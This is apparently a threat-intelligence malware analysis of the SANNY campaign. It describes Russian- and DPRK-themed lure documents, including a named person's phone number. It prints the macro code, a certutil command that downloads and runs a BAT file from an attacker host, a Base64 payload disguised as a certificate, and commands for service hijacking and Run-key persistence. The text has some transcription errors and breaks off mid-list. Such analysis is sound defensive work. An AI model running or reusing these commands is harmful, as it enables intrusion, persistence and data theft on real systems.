#### **Document Details**

The following two documents, detailed below, have been observed in the latest round of attacks:

**MD5 hash:** c538b2b2628bba25d68ad601e00ad150 **SHA256 hash:** b0f30741a2449f4d8d5ffe4b029a6d3959775818bf2e85bab7fea29bd5acafa4 **Original Filename:** РГНФ 2018-2019.doc

The document shown in Figure 1 discusses Eurasian geopolitics as they relate to China, as well as Russia's security.

#### Углубление евразийской геополитики Китая и интересы безопасности России: транспортный аспект.

Тип проекта: а Область знания: 07 Код классификатора РГНФ: 07-140 Код ГРНТИ: 73.01.17 Приоритетное направление развития науки, технологий и техники в Российской Федерации, критическая технология: 7. Транспортные и космические системы.

Фамилия, имя, отчество руководителя проекта: Аристова Людмила Борисовна Телефон руководителя проекта: +79858269051 Объем финансирования проекта на 2017 г.: 500 000 (пятьсот тысяч) рублей Год начала проекта 2018 Год окончания проекта 2019 Фамилии, имена, отчества основных исполнителей Семенова Н.К.

#### Название проекта

Углубление евразийской геополитики Китая и интересы безопасности России: транспортный аспект. Тип проекта а - проект проведения научных исследований, выполняемый научным коллективом или отдельным ученым Область знания 07 Код классификатора 07-140 Дополнительные коды классификатора (при наличии приводятся дополнительные коды классификатора, к которым может быть отнесен проект) 07-110

Ключевые слова (приводится не более 15 слов)

Экономический пояс Шелкового пути, интересы безопасности РФ, Евразийский экономического союз, интеграция нового уровня, перспективы, риски

Figure 1: Sample document written in Russian

**MD5 hash:** 7b0f14d8cd370625aeb8a6af66af28ac

**SHA256 hash:** e29fad201feba8bd9385893d3c3db42bba094483a51d17e0217ceb7d3a7c08f1 **Original Filename:** Copy of communication from Security Council Committee (1718).docThe document shown in Figure 2 discusses sanctions on humanitarian operations in the Democratic People's Republic of Korea (DPRK).



## **Macro Analysis**

In both documents, an embedded macro stores the malicious command line to be executed in the TextBox property (TextBox1.Text) of the document. This TextBox property is first accessed by the macro to execute the command on the system and is then overwritten to delete evidence of the command line.```
sCmdLine = Environ("windir")
nResult = InStr(Application.Path, "x86")If nResult \leq 0 Then
  sCmdLine = sCmdLine + "\sysnative\cmd.exe /q /c "
Else
  sCmdLine = sCmdLine + "system32\cmd.exe /q /c"End If
sCmdLine = sCmdLine + TextBox1.Text
nResult = Shell(sCmdLine, vbfide)TextBox1.Text = ""ActiveDocument.Save
```
## **Stage 1: BAT File Download**

In Stage 1, the macro leverages the legitimate Microsoft Windows certutil.exe utility to download an encoded Windows Batch (BAT) file from the following URL: http://more.1apps[.]com/1.txt. The macro then decodes the encoded file and drops it in the %temp% directory with the name: 1.bat.

```
C:\Windows\system32\cmd.exe /q /c copy /Y
%windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d
%TEMP% && ct -urlcache -split -f
http://more.1apps.com/1.txt && ct -decode -f 1.txt
1.bat && del /f /q 1.txt && 1.bat
```
There were a few interesting observations in the command line:

- 1. The macro copies the Microsoft Windows certutil.exe utility to the %temp% directory with the name: ct.exe. One of the reasons for this is to evade detection by security products. Recently, FireEye has observed other threat actors using certutil.exe for malicious purposes. By renaming "certutil.exe" before execution, the malware authors are attempting to evade simple file-name based heuristic detections.
- 2. The malicious BAT file is stored as the contents of a fake PEM encoded SSL certificate (with the BEGIN and END markers) on the Stage 1 URL, as shown in Figure 3. The "certutil.exe" utility is then leveraged to both strip the BEGIN/END markers and decode the Base64 contents of the file. FireEye has not previously observed the malware authors use this technique in past campaigns.

## ---BEGIN CERTIFICATE--QGVjaG8gb2ZmDQoNCmlmIG5vdCBleGlzdCAiJVBSTOdSQU1GSUxFUyh4ODYpJSIg

```
KAOKCUNOIC11cmxjYUNoZSAtc3BsaXQgLUYgImhOdHA6Ly9tb3JlLjFhcHBzLmNv
bS8yLnR4dCIgPiBudWwNCgljdCAtZGVjb2RlIC1mIDIudHhOIHNldHVwLmNhYiA+
IG51bAOKCWR1bCAvZiAvcSAyLnR4dCA+IG51bAOKKSB1bHN1ICgNCg1jdCAtdXJs
Y2FjaGUgLXNwbG10IC1mICJodHRwOi8vbW9yZS4xYXBwcy5jb2OvMy50eHQiID4g
bnVsDQoJY3QgLWR1Y29kZSAtZiAzLnR4dCBzZXR1cC5jYWIgPiBudWwNCg1kZWwg
L2YgL3EgMy50eHQgPiBudWwNCikNCgOKZGVsIC9mIC9xIGN0LmV4ZSA+IG51bAOK
DQppZiBub3QqZXhpc3QqInNldHVwLmNhYiIqKGdvdG8qRVhJVCkNCqOKaWYqZXhp
c3QgIiVQUk9HUkFNRk1MRVM1XEthc3B1cnNreSBMYWIiIChnb3RvIEtBU1BFU1NL
WSKNCmlmIGV4aXNOICI1UFJPR1JBTUZJTEVTKHg4NiklXEthc3BlcnNreSBMYWIi
IChnb3RvIEtBU1BFU1NLWSkNCgOKdmVyIHwgZmluZHNOciAvaSAiMTBcLiIgPiBu
dWwJDQppZiAlRVJST1JMRVZFTCUgZXF1IDAgKGdvdG8gV01OMTApIGVsc2UgKGdv
dG8gVEhFT1RIRVJTKQ0KDQo6V01OMTANCmV4cGFuZCBzZXR1cC5jYWIgLUY6KiAl
VEVNUCUgPiBudUwNCmRlbCAvZiAvcSBzZXR1cC5jYUIgPiBudUwNCmlmIGV4aXNO
ICI1UFJPR1JBTUZJTEVTKHg4NiklIiAoDQoJcnVuZGxsMzIgdXBkYXR1LmRsbCBF
bnRyeVBvaW50DQopIGVsc2UgKA0KCXJ1bmRsbDMyIHVwZGF0ZS5kbGwgXOVudHJ5
UG9pbnRAMTYNCikNCmdvdG8gRVhJVAOKCQOKO1RIRU9USEVSUwOKd3VzYSBzZXR1
cC5jYWIgL3F1aWOIC91eHRyYWNOOiV3aW5kaXI1XFN5c3R1bTMyID4gbnVsDQpk
ZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpjbGljb25mZwOKZ29ObyBFWE1UDQoJ
DQo6SOFTUEVSUOtZDQpzZXQgc1BhdGg9JUxPQOFMQVBQREFUQSVcTWljcm9zb2Z0
XE9mZmljZQOKZXhwYW5kIHNldHVwLmNhYiAtRjppcG5ldC4qICVzUGF0aCUgPiBu
dWwJDQpkZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpyZWcgYWRkIEhLQ1VcU29m
dHdhcmVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZ1cnNpb25cUnVuIC90IFJF
R19TWiAvZCAicnVuZGxsMzIgJXNQYXRoJVxpcG51dC5kbGwgU2VydmljZU1haW4i
IC9mID4gbnVsDQpydW5kbGwzMiAlc1BhdGg1XG1wbmVOLmRsbCBTZXJ2aWN1TWFp
bg0KZ290byBFWE1UDQoJCQ0KOkVYSVQNCmRlbCAvZiAvcSAlfmRwbngwID4gbnVs
  ---END CERTIFICATE---
```
Figure 3: Malicious BAT file stored as an encoded file to appear as an SSL certificate

## **BAT File Analysis**

Once decoded and executed, the BAT file from Stage 1 will download an encoded CAB file from the base URL: hxxp://more.1apps[.]com/. The exact file name downloaded is based on the architecture of the operating system.

- For a 32-bit operating system: hxxp://more.1apps[.]com/2.txt
- For a 64-bit operating system: hxxp://more.1apps[.]com/3.txt

Similarly, based on Windows operating system version and architecture, the CAB file is installed using different techniques. For Windows 10, the BAT file uses rundll32 to invoke the appropriate function from update.dll (component inside setup.cab).

- For a 32-bit operating system: rundll32 update.dll EntryPoint@16
- For a 64-bit operating system: rundll32 update.dll EntryPoint

For other versions of Windows, the CAB file is extracted using the legitimate Windows Update Standalone Installer (wusa.exe) directly into the system directory:

```
wusa setup.cab /quiet /extract:%windir%\System32 > nul
del /f /q setup.cab > nul
cliconfq
goto EXIT
```The BAT file also checks for the presence of Kaspersky Lab Antivirus software on the machine. If found, CAB installation is changed accordingly in an attempt to bypass detection:

```
set sPath=%LOCALAPPDATA%\Microsoft\Office
expand setup.cab -F:ipnet.* %sPath% > nul
del /f /q setup.cab > nul
req add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /t
REG SZ /d "rundll32 %sPath%\ipnet.dll ServiceMain" /f > nul
rundll32 %sPath%\ipnet.dll ServiceMain
goto EXIT
```
## **Stage 2: CAB File Analysis**

As described in the previous section, the BAT file will download the CAB file based on the architecture of the underlying operating system. The rest of the malicious activities are performed by the downloaded CAB file.

The CAB file contains the following components:

- install.bat BAT file used to deploy and execute the components.
- ipnet.dll Main component that we refer to as SANNY malware.
- $\bullet$  ipnet.ini Config file used by SANNY malware.
- NTWDBLIB.dll Performs UAC bypass on Windows 7 (32-bit and 64-bit).
- update.dll Performs UAC bypass on Windows 10.

install.bat will perform the following essential activities:

1. Checks the current execution directory of the BAT file. If it is not the Windows system directory, then it will first copy the necessary components (ipnet.dll and ipnet.ini) to the Windows system directory before continuing execution:

echo %~dp0 | findstr /i "system32" > nul IF %ERRORLEVEL% EQU 0 (GOTO INSTALL) ELSE (GOTO COPYFILE)

:COPYFILE copy /y %~dp0\ipnet.dll %windir%\System32 > nul del /f/q %~dp0\ipnet.dll > nul

copy /y %~dp0\ipnet.ini %windir%\System32 > nul del /f/q %~dp0\ipnet.ini > nul2. Hijacks a legitimate Windows system service, COMSysApp (COM+ System Application) by first stopping this service, and then modifying the appropriate Windows service registry keys to ensure that the malicious ipnet.dll will be loaded when the COMSysApp service is started:

:INSTALL sc stop COMSysApp > nul sc config COMSysApp type= own start= auto error= normal binpath= "%windir%\System32\svchost.exe -k COMSysApp" > nul reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG MULTI SZ/d "COMSysApp" /f > nul reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG EXPAND SZ /d "%windir%\System32\ipnet.dll" /f > nul sc start COMSysApp > nul

3. After the hijacked COMSysApp service is started, it will delete all remaining components of the CAB file:

del /f/q %~dp0\NTWDBLIB.dll > nul del /f/q %~dp0\update.dll > nul del /f/q %~dp0\dummy.dll > nul del /f/q %~dp0\uacme.exe > nul

ipnet.dll is the main component inside the CAB file that is used for performing malicious activities. This DLL exports the following two functions:

- 1. ServiceMain Invoked when the hijacked system service, COMSysApp, is started.
- 2. Post Used to perform data exfiltration to the command and control (C2) server using FTP protocol.

The ServiceMain function first performs a check to see if it is being run in the context of svchost.exe or rundll32.exe. If it is being run in the context of svchost.exe, then it will first start the system service before proceeding with the malicious activities. If it is being run in the context of rundll32.exe, then it performs the following activities:

1. Deletes the module NTWDBLIB.DLL from the disk using the following command:

cmd /c taskkill /im cliconfg.exe /f /t && del /f /q NTWDBLIB.DLL

2. Sets the code page on the system to 65001, which corresponds to UTF-8:

